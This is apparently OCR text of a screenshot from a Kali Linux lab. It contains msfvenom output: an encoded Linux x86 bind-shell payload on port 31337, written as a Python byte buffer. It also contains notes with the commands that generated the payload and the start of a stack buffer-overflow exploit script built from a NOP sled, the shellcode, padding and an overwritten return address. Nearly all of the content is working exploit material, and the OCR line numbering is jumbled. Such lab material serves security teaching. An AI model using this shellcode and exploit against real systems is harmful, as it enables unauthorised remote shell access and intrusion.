 File Machine View Input Devices Help
1 2 3 4
2
4:13
Trash
New File
File System
Home
cau1
kali@kali: ~
File Actions Edit View Help
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 232 (iteration=0)
x86/alpha_mixed chosen with final size 232
Payload size: 232 bytes
Final size of python file: 1159 bytes
buf =  b""
buf += b"\x89\xe2\xda\xcc\xd9\x72\xf4\x5d\x55\x59\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x35\x61\x79\x4b\x7a\x57\x4a\x43\x62\x73\x51\x53"
buf += b"\x46\x33\x53\x5a\x35\x52\x6b\x39\x49\x71\x58\x30"
buf += b"\x62\x46\x5a\x6d\x4d\x50\x63\x6b\x71\x4e\x62\x72"
buf += b"\x53\x58\x46\x62\x67\x70\x61\x6a\x55\x39\x43\x5a"
buf += b"\x74\x50\x32\x71\x66\x30\x4d\x59\x49\x71\x61\x7a"
buf += b"\x31\x76\x63\x68\x7a\x6d\x4d\x50\x4d\x59\x63\x71"
buf += b"\x33\x34\x58\x33\x76\x64\x38\x30\x33\x56\x7a\x6d"
buf += b"\x6d\x50\x53\x73\x6e\x50\x73\x56\x78\x4d\x6d\x50"
buf += b"\x6a\x33\x62\x79\x33\x5a\x47\x4f\x53\x68\x38\x4d"
buf += b"\x4f\x70\x63\x79\x50\x79\x6b\x48\x43\x58\x64\x6f"
buf += b"\x56\x4f\x70\x73\x43\x58\x53\x58\x54\x6f\x31\x72"
buf += b"\x31\x79\x50\x6e\x6e\x69\x59\x73\x76\x30\x30\x53"
buf += b"\x6f\x79\x39\x71\x6c\x70\x64\x4b\x38\x4d\x6d\x50"
buf += b"\x45\x61\x49\x4b\x43\x5a\x37\x71\x52\x78\x38\x4d"
buf += b"\x6d\x50\x41\x41"
(kali㉿kali)-[~]
$
*~/Desktop/New File - Mousepad
File Edit Search View Document Help
New File
cau1
65 sudo ./msfinstall
66 14
67 sudo msfvenom -l payloads | grep linux | grep bind_tcp
68 15
69 sudo msfvenom -p linux/x86/shell_bind_tcp --list-options
70 16
71 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
72 17
73 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e
x86/alpha_mixed -f python
74 18
75 nano ex2
76 19
77 #!/usr/bin/python3
78
79 import sys
80 20
81 nopsled = b'\x90' * 500
82 suffix = b'A' * (1012 - len(nopsled) - len(buf))
83 eip = b'1234'
84 attack = nopsled + buf + suffix + eip